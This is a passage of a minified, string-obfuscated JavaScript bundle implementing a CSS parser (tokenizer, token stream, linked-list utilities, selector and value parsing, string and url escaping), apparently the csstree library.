r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),f=n(2347),h=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),z=n(7905),E=n(5204),M=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),H=n(9509),j=n(1702),I=n(2150),O=n(3922),V=n(3091),F=n(8659),R=n(9689),q=n(2412),D=n(5028),B=n(7096),P=n(5853),X=n(2105),J=n(9436),Q=n(3965),Z=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2f;return this[t(1707)](this[t(2881)]())}},i={parse(){const t=a2f;return this[t(1707)](this[t(563)]())}},s={parse(){const t=a2f;return this[t(1707)](this[t(1251)]())}},a={parse:r.T},c={parse(){const t=a2f;return this[t(1707)](this[t(3490)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2f,e=this[t(2889)]();this[t(1559)]();t:for(;!this[t(1771)];){switch(this[t(2157)]){case r.Vy:e[t(2976)](this[t(1251)]());break;case r.Qf:e[t(2976)](this[t(3960)]());break;case r.A9:e[t(2976)](this[t(2873)]());break;case r.no:break t;default:this[t(2526)](t(3667))}this[t(1559)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2f;switch(this[e(2157)]){case r.Vw:return this[e(3152)]();case r.A9:return this[e(2873)]();case r.AJ:return this[e(4062)](this[e(1072)],t[e(3023)]);case r.hk:return this[e(3010)](this[e(1072)],t[e(3023)]);case r.Qf:return this[e(3960)]();case r.fg:return this[e(3728)]();case r.Ne:return this[e(2640)]();case r.wN:return this[e(1055)]();case r.zt:return this[e(3883)](this[e(3018)],this[e(2608)],e(2077))?this[e(2909)]():this[e(3371)](this[e(1072)],t[e(3023)]);case r.s0:return this[e(2909)]();case r.Vy:return this[e(3370)](this[e(3018)],l)&&this[e(3370)](this[e(3018)]+1,s)?this[e(2838)]():this[e(1251)]();case r._i:{const t=this[e(464)](this[e(3018)]);if(t===c||t===i||t===s||t===a)return this[e(2873)]();t===o&&this[e(2526)](e(1103),this[e(3018)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2f;null!==e[n(4050)]&&n(437)!==e[n(4050)][n(1203)]&&null!==t&&n(437)!==t[n(1203)]&&e[n(2976)]({type:n(437),loc:null,name:" "})},getNode:function(){const t=a2f;switch(this[t(2157)]){case r.hk:return this[t(2793)]();case r.Vw:return this[t(3668)]();case r.Qx:return this[t(3879)](1)===r.Qx?this[t(849)]():this[t(4078)]();case r.Vy:return this[t(3194)]();case r.wN:case r.Ne:return this[t(2640)]();case r.fg:46===this[t(464)](this[t(3018)])&&this[t(2526)](t(3825),this[t(3018)]+1);break;case r._i:switch(this[t(464)](this[t(3018)])){case 43:case 62:case 126:case 47:return this[t(437)]();case 46:return this[t(1264)]();case 42:case 124:return this[t(3194)]();case 35:return this[t(3668)]();case 38:return this[t(3870)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2f;return null!==t&&e(2873)===t[e(1203)]&&("-"===t[e(685)][t[e(685)][e(3350)]-1]||"+"===t[e(685)][t[e(685)][e(3350)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2f;s(t)&&(t[n(685)]=" "+t[n(685)]),s(e[n(4050)])&&(e[n(4050)][n(685)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2f,n=t[e(738)],r=n[e(3350)],s=n[e(3350)]>0?(0,i.vr)(n[e(464)](0)):0,a=(0,o.N)(t[e(3970)],r),c=(0,o.N)(t[e(3806)],r);let l=t[e(2685)],u=t[e(890)];for(let t=s;t<r;t++){const o=n[e(464)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(464)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(3970)]=a,t[e(3806)]=c,t[e(3220)]=!0}class a{constructor(t,e,n,r){const o=a2f;this[o(2977)](t,e,n,r),this[o(3970)]=null,this[o(3806)]=null}[r(2977)](t="",e=0,n=1,o=1){const i=r;this[i(738)]=t,this[i(678)]=e,this[i(2685)]=n,this[i(890)]=o,this[i(3220)]=!1}[r(2582)](t,e){const n=r;return this[n(3220)]||s(this),{source:e,offset:this[n(678)]+t,line:this[n(3970)][t],column:this[n(3806)][t]}}[r(1724)](t,e,n){const o=r;return this[o(3220)]||s(this),{source:n,start:{offset:this[o(678)]+t,line:this[o(3970)][t],column:this[o(3806)][t]},end:{offset:this[o(678)]+e,line:this[o(3970)][e],column:this[o(3806)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{e:()=>f});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class f{constructor(t,e){this[a2f(2977)](t,e)}[r(1351)](){const t=r;this[t(1771)]=!1,this[t(1942)]=-1,this[t(2157)]=0,this[t(3018)]=this[t(2786)],this[t(2608)]=this[t(2786)]}[r(2977)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(3350)],s=(0,o.N)(this[n(3663)],t[n(3350)]+1),c=(0,o.N)(this[n(3130)],t[n(3350)]+1);let f=0,h=-1,m=0,p=t[n(3350)];this[n(3663)]=null,this[n(3130)]=null,c[n(1317)](0),e(t,((t,e,n)=>{const r=f++;if(s[r]=t<<l|n,-1===h&&(h=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[f]=a.LT<<l|i,c[f]=f;for(let t=0;t<f;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>f&&(c[t]=f)}this[n(738)]=t,this[n(2786)]=-1===h?0:h,this[n(2445)]=f,this[n(3663)]=s,this[n(3130)]=c,this[n(1351)](),this[n(1847)]()}[r(3879)](t){const e=r;return(t+=this[e(1942)])<this[e(2445)]?this[e(3663)][t]>>l:a.LT}[r(2650)](t){const e=r;for(let n=this[e(1942)];n<this[e(2445)];n++){const r=this[e(3663)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2979)](t){const e=r;return(t+=this[e(1942)])<this[e(2445)]?this[e(3663)][t-1]&c:this[e(738)][e(3350)]}[r(1564)](t){const e=r;for(let n=this[e(1942)];n<this[e(2445)];n++){const r=this[e(3663)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(1942)]}return a.LT}[r(3612)](t,e){const n=r;return(t+=this[n(1942)])<this[n(2445)]&&(0,i.s0)(this[n(738)],this[n(3663)][t-1]&c,this[n(3663)][t]&c,e)}[r(4052)](t){const e=r;return t===this[e(1942)]?this[e(3018)]:t>0?t<this[e(2445)]?this[e(3663)][t-1]&c:this[e(3663)][this[e(2445)]]&c:this[e(2786)]}[r(856)](t){const e=r;return this[e(738)][e(396)](t,this[e(3018)])}[r(3129)](t){const e=r;return this[e(3130)][this[e(1942)]]<t}[r(1087)](t,e){const n=r;return e?this[n(3879)](e)===a._i&&this[n(738)][n(464)](this[n(2979)](e))===t:this[n(2157)]===a._i&&this[n(738)][n(464)](this[n(3018)])===t}[r(1610)](t){const e=r;let n=this[e(1942)]+t;n<this[e(2445)]?(this[e(1942)]=n,this[e(3018)]=this[e(3663)][n-1]&c,n=this[e(3663)][n],this[e(2157)]=n>>l,this[e(2608)]=n&c):(this[e(1942)]=this[e(2445)],this[e(1847)]())}[r(1847)](){const t=r;let e=this[t(1942)]+1;e<this[t(2445)]?(this[t(1942)]=e,this[t(3018)]=this[t(2608)],e=this[t(3663)][e],this[t(2157)]=e>>l,this[t(2608)]=e&c):(this[t(1771)]=!0,this[t(1942)]=this[t(2445)],this[t(2157)]=a.LT,this[t(3018)]=this[t(2608)]=this[t(738)][t(3350)])}[r(1559)](){const t=r;for(;this[t(2157)]===a.M$||this[t(2157)]===a.Mw;)this[t(1847)]()}[r(615)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2445)]&&(i=this[n(3130)][o],!(i<t));o++)switch(s=o>0?this[n(3663)][o-1]&c:this[n(2786)],e(this[n(738)][n(464)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(3663)][o]>>l)&&(o=i)}this[n(1610)](o-this[n(1942)])}[r(899)](t){const e=r;for(let n=0,r=this[e(2786)];n<this[e(2445)];n++){const o=r,i=this[e(3663)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(3482)](){const t=r,e=new Array(this[t(2445)]);return this[t(899)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(738)][a(396)](r,o),balance:this[a(3130)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2f;return null===t||t[n(3350)]<e?new Uint32Array(Math[n(2636)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>f,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>h,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function f(t,e){return 92===t&&!u(e)&&e!==o}function h(t,e,n){return 45===t?c(e)||45===e||f(e,n):!!c(t)||92===t&&f(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(3350)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2f;function s(e){return e<u?t[a2f(464)](e):0}function a(){return h=(0,i.yQ)(t,h),(0,o.o6)(s(h),s(h+1),s(h+2))?(d=r.fg,void(h=(0,i.Ui)(t,h))):37===s(h)?(d=r.Ne,void h++):void(d=r.wN)}function c(){const e=a2f,n=h;return h=(0,i.Ui)(t,h),(0,i.s0)(t,n,h,e(865))&&40===s(h)?(h=(0,i.yK)(t,h+1),34===s(h)||39===s(h)?(d=r.zt,void(h=n+4)):void function(){const n=e;for(d=r.s0,h=(0,i.yK)(t,h);h<t[n(3350)];h++){const e=t[n(464)](h);switch((0,o.GI)(e)){case 41:return void h++;case o.U$:return h=(0,i.yK)(t,h),41===s(h)||h>=t[n(3350)]?void(h<t[n(3350)]&&h++):(h=(0,i.FW)(t,h),void(d=r.VY));case 34:case 39:case 40:case o.lP:return h=(0,i.FW)(t,h),void(d=r.VY);case 92:if((0,o.Mi)(e,s(h+1))){h=(0,i.KJ)(t,h)-1;break}return h=(0,i.FW)(t,h),void(d=r.VY)}}}()):40===s(h)?(d=r.zt,void h++):void(d=r.Vy)}function l(e){const n=a2f;for(e||(e=s(h++)),d=r.Qf;h<t[n(3350)];h++){const a=t[n(464)](h);switch((0,o.GI)(a)){case e:return void h++;case o.U$:if((0,o.Z9)(a))return h+=(0,i.xC)(t,h,a),void(d=r.Fg);break;case 92:if(h===t[n(3350)]-1)break;const c=s(h+1);(0,o.Z9)(c)?h+=(0,i.xC)(t,h+1,c):(0,o.Mi)(a,c)&&(h=(0,i.KJ)(t,h)-1)}}}const u=(t=String(t||""))[n(3350)];let d,f=(0,o.vr)(s(0)),h=f;for(;h<u;){const u=t[n(464)](h);switch((0,o.GI)(u)){case o.U$:d=r.M$,h=(0,i.yK)(t,h+1);break;case 34:l();break;case 35:(0,o.Eo)(s(h+1))||(0,o.Mi)(s(h+1),s(h+2))?(d=r.Vw,h=(0,i.Ui)(t,h+1)):(d=r._i,h++);break;case 39:l();break;case 40:d=r.AJ,h++;break;case 41:d=r.no,h++;break;case 43:(0,o.eO)(u,s(h+1),s(h+2))?a():(d=r._i,h++);break;case 44:d=r.A9,h++;break;case 45:(0,o.eO)(u,s(h+1),s(h+2))?a():45===s(h+1)&&62===s(h+2)?(d=r.zG,h+=3):(0,o.o6)(u,s(h+1),s(h+2))?c():(d=r._i,h++);break;case 46:(0,o.eO)(u,s(h+1),s(h+2))?a():(d=r._i,h++);break;case 47:42===s(h+1)?(d=r.Mw,h=t[n(414)]("*/",h+2),h=-1===h?t[n(3350)]:h+2):(d=r._i,h++);break;case 58:d=r.Qx,h++;break;case 59:d=r.Qq,h++;break;case 60:33===s(h+1)&&45===s(h+2)&&45===s(h+3)?(d=r.lh,h+=4):(d=r._i,h++);break;case 64:(0,o.o6)(s(h+1),s(h+2),s(h+3))?(d=r.zu,h=(0,i.Ui)(t,h+1)):(d=r._i,h++);break;case 91:d=r.hk,h++;break;case 92:(0,o.Mi)(u,s(h+1))?c():(d=r._i,h++);break;case 93:d=r.Oh,h++;break;case 123:d=r.X6,h++;break;case 125:d=r.Q0,h++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,h++}e(d,f,f=h)}}},5944:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>o});const o=[r(2834),r(2939),r(2127),r(2668),r(379),r(2524),r(2219),r(3461),r(1323),r(2451),r(1012),r(2819),r(3094),r(3922),r(2756),r(3254),r(3307),r(932),r(351),r(1469),r(1818),r(700),r(3887),r(2670),r(3034),r(3364)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>M,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>f,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>z,s0:()=>u,wN:()=>h,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,f=9,h=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,z=22,E=23,M=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>f,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>h});var r=n(2549);function o(t,e){const n=a2f;return e<t[n(3350)]?t[n(464)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2f(464)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2f;if(n-e!==o[i(3350)])return!1;if(e<0||n>t[i(3350)])return!1;for(let s=e;s<n;s++){const n=o[i(464)](s-e);let a=t[i(464)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2f;for(;e>=0&&(0,r.i0)(t[n(464)](e));e--);return e+1}function l(t,e){const n=a2f;for(;e<t[n(3350)]&&(0,r.i0)(t[n(464)](e));e++);return e}function u(t,e){const n=a2f;for(;e<t[n(3350)]&&(0,r.yp)(t[n(464)](e));e++);return e}function d(t,e){const n=a2f;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(2684)](t[n(3350)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function f(t,e){const n=a2f;for(;e<t[n(3350)];e++){const i=t[n(464)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function h(t,e){const n=a2f;let o=t[n(464)](e);if(43!==o&&45!==o||(o=t[n(464)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(464)](e)),46===o&&(0,r.yp)(t[n(464)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(464)](e+1),45!==o&&43!==o||(i=1,o=t[n(464)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2f;for(;e<t[n(3350)];e++){const i=t[n(464)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2f;if(1===t[e(3350)]&&!(0,r.tB)(t[e(464)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(635)](n)}},426:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{B:()=>i});let o=null;class i{static[r(2054)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(2782)]=null,this[t(2013)]=null,this[t(3850)]=null}[r(2054)](t){return i[r(2054)](t)}[r(2556)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(3850)],i[n(3751)]=t,i[n(1847)]=e,i[n(3850)]=this[n(3850)]):i={prev:t,next:e,cursor:this[n(3850)]},this[n(3850)]=i,i}[r(2183)](){const t=r,{cursor:e}=this;this[t(3850)]=e[t(3850)],e[t(3751)]=null,e[t(1847)]=null,e[t(3850)]=o,o=e}[r(3531)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(3751)]===t&&(s[i(3751)]=e),s[i(1847)]===n&&(s[i(1847)]=o),s=s[i(3850)]}*[Symbol[r(1392)]](){const t=r;for(let e=this[t(2782)];null!==e;e=e[t(1847)])yield e[t(656)]}get[r(1468)](){const t=r;let e=0;for(let n=this[t(2782)];null!==n;n=n[t(1847)])e++;return e}get[r(3591)](){return null===this[r(2782)]}get[r(3451)](){const t=r;return this[t(2782)]&&this[t(2782)][t(656)]}get[r(4050)](){const t=r;return this[t(2013)]&&this[t(2013)][t(656)]}[r(923)](t){const e=r;let n=null;this[e(2782)]=null;for(let r of t){const t=i[e(2054)](r);null!==n?n[e(1847)]=t:this[e(2782)]=t,t[e(3751)]=n,n=t}return this[e(2013)]=n,this}[r(4019)](){return[...this]}[r(4064)](){return[...this]}[r(456)](t,e=this){const n=r,o=this[n(2556)](null,this[n(2782)]);for(;null!==o[n(1847)];){const r=o[n(1847)];o[n(1847)]=r[n(1847)],t[n(2282)](e,r[n(656)],r,this)}this[n(2183)]()}[r(3888)](t,e=this){const n=r,o=this[n(2556)](this[n(2013)],null);for(;null!==o[n(3751)];){const r=o[n(3751)];o[n(3751)]=r[n(3751)],t[n(2282)](e,r[n(656)],r,this)}this[n(2183)]()}[r(3542)](t,e,n=this){const o=r;let i,s=this[o(2556)](null,this[o(2782)]),a=e;for(;null!==s[o(1847)];)i=s[o(1847)],s[o(1847)]=i[o(1847)],a=t[o(2282)](n,a,i[o(656)],i,this);return this[o(2183)](),a}[r(1766)](t,e,n=this){const o=r;let i,s=this[o(2556)](this[o(2013)],null),a=e;for(;null!==s[o(3751)];)i=s[o(3751)],s[o(3751)]=i[o(3751)],a=t[o(2282)](n,a,i[o(656)],i,this);return this[o(2183)](),a}[r(360)](t,e=this){const n=r;for(let r=this[n(2782)];null!==r;r=r[n(1847)])if(t[n(2282)](e,r[n(656)],r,this))return!0;return!1}[r(3042)](t,e=this){const n=r,o=new i;for(let r=this[n(2782)];null!==r;r=r[n(1847)])o[n(2826)](t[n(2282)](e,r[n(656)],r,this));return o}[r(3051)](t,e=this){const n=r,o=new i;for(let r=this[n(2782)];null!==r;r=r[n(1847)])t[n(2282)](e,r[n(656)],r,this)&&o[n(2826)](r[n(656)]);return o}[r(318)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2556)](null,t);for(;null!==i[o(1847)];){const t=i[o(1847)];if(i[o(1847)]=t[o(1847)],e[o(2282)](n,t[o(656)],t,this))break}this[o(2183)]()}[r(1025)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2556)](t,null);for(;null!==i[o(3751)];){const t=i[o(3751)];if(i[o(3751)]=t[o(3751)],e[o(2282)](n,t[o(656)],t,this))break}this[o(2183)]()}[r(3365)](){const t=r;this[t(2782)]=null,this[t(2013)]=null}[r(764)](){const t=r,e=new i;for(let n of this)e[t(2826)](n);return e}[r(2671)](t){const e=r;return this[e(3531)](null,t,this[e(2782)],t),null!==this[e(2782)]?(this[e(2782)][e(3751)]=t,t[e(1847)]=this[e(2782)]):this[e(2013)]=t,this[e(2782)]=t,this}[r(3515)](t){const e=r;return this[e(2671)](i[e(2054)](t))}[r(1742)](t){return this[r(1358)](t)}[r(2826)](t){const e=r;return this[e(1358)](i[e(2054)](t))}[r(1358)](t,e=null){const n=r;if(null!==e)if(this[n(3531)](e[n(3751)],t,e,t),null===e[n(3751)]){if(this[n(2782)]!==e)throw new Error(n(3245));this[n(2782)]=t,e[n(3751)]=t,t[n(1847)]=e,this[n(3531)](null,t)}else e[n(3751)][n(1847)]=t,t[n(3751)]=e[n(3751)],e[n(3751)]=t,t[n(1847)]=e;else this[n(3531)](this[n(2013)],t,null,t),null!==this[n(2013)]?(this[n(2013)][n(1847)]=t,t[n(3751)]=this[n(2013)]):this[n(2782)]=t,this[n(2013)]=t;return this}[r(1320)](t,e){const n=r;return this[n(1358)](i[n(2054)](t),e)}[r(3617)](t){const e=r;if(this[e(3531)](t,t[e(3751)],t,t[e(1847)]),null!==t[e(3751)])t[e(3751)][e(1847)]=t[e(1847)];else{if(this[e(2782)]!==t)throw new Error(e(3459));this[e(2782)]=t[e(1847)]}if(null!==t[e(1847)])t[e(1847)][e(3751)]=t[e(3751)];else{if(this[e(2013)]!==t)throw new Error(e(3459));this[e(2013)]=t[e(3751)]}return t[e(3751)]=null,t[e(1847)]=null,t}[r(2976)](t){const e=r;this[e(1358)](i[e(2054)](t))}[r(688)](){const t=r;return null!==this[t(2013)]?this[t(3617)](this[t(2013)]):null}[r(1232)](t){const e=r;this[e(2671)](i[e(2054)](t))}[r(2474)](){const t=r;return null!==this[t(2782)]?this[t(3617)](this[t(2782)]):null}[r(2751)](t){const e=r;return this[e(4055)](t,this[e(2782)])}[r(422)](t){return this[r(4055)](t)}[r(4055)](t,e){const n=r;return null===t[n(2782)]||(null!=e?(this[n(3531)](e[n(3751)],t[n(2013)],e,t[n(2782)]),null!==e[n(3751)]?(e[n(3751)][n(1847)]=t[n(2782)],t[n(2782)][n(3751)]=e[n(3751)]):this[n(2782)]=t[n(2782)],e[n(3751)]=t[n(2013)],t[n(2013)][n(1847)]=e):(this[n(3531)](this[n(2013)],t[n(2013)],null,t[n(2782)]),null!==this[n(2013)]?(this[n(2013)][n(1847)]=t[n(2782)],t[n(2782)][n(3751)]=this[n(2013)]):this[n(2782)]=t[n(2782)],this[n(2013)]=t[n(2013)]),t[n(2782)]=null,t[n(2013)]=null),this}[r(3329)](t,e){const n=r;n(2782)in e?this[n(4055)](e,t):this[n(1358)](e,t),this[n(3617)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2f,r=Object[n(2038)](SyntaxError[n(3056)]),o=new Error;return Object[n(1615)](r,{name:t,message:e,get stack(){const r=n;return(o[r(3144)]||"")[r(3329)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2f;if(r[e(1338)](t))return r[e(2359)](t);const n=t[e(941)]();let o=r[e(2359)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(1122)]({basename:n[e(862)](r[e(3350)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(2954)](t,o),o},a=function(t){const e=a2f;if(o[e(1338)](t))return o[e(2359)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(3350)]);if(!i&&(n=n[e(941)](),o[e(1338)](n))){const r=o[e(2359)](n);return o[e(2954)](t,r),r}const s=i?"":l(n,r[e(3350)]),a=n[e(862)](0,r[e(3350)]+s[e(3350)]),u=Object[e(1122)]({basename:n[e(862)](a[e(3350)]),name:n[e(862)](r[e(3350)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(2954)](t,u),u};function c(t,e){const n=a2f;return e=e||0,t[n(3350)]-e>=2&&t[n(464)](e)===i&&t[n(464)](e+1)===i}function l(t,e){const n=a2f;if(e=e||0,t[n(3350)]-e>=3&&t[n(464)](e)===i&&t[n(464)](e+1)!==i){const r=t[n(414)]("-",e+2);if(-1!==r)return t[n(396)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2f,n=t[e(3350)],a=t[e(464)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(464)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(464)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(862)](i+1));break}if(s=t[e(464)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(396)](n+1,o))}else 13===s&&10===t[e(464)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2f,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(3350)];e++){const i=t[n(464)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3242)](16),u=!0):i===c||i===o?(l+="\\"+t[n(3048)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(3048)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2f,n=t[e(3350)];let o=4,s=t[e(464)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(464)](o));)o++;for(;o<s&&(0,r.i0)(t[e(464)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(464)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(862)](c+1));break}if(o=t[e(464)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(396)](n+1,o))}else 13===o&&10===t[e(464)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2f;let n="",u=!1;for(let d=0;d<t[e(3350)];d++){const f=t[e(464)](d);0!==f?f<=31||127===f?(n+="\\"+f[e(3242)](16),u=!0):f===o||f===i||f===s||f===a||f===c||f===l?(n+="\\"+t[e(3048)](d),u=!1):(u&&(0,r.tB)(f)&&(n+=" "),n+=t[e(3048)](d),u=!1):n+="�"}return e(2077)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(3056)],i=function(){};function s(t){return r(538)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2f;n[i(1203)]===e&&t[i(2282)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(3654)],s=[];for(const t in i){if(!1===o[n(2282)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(1457)](e)||(e=[e]);for(const t of 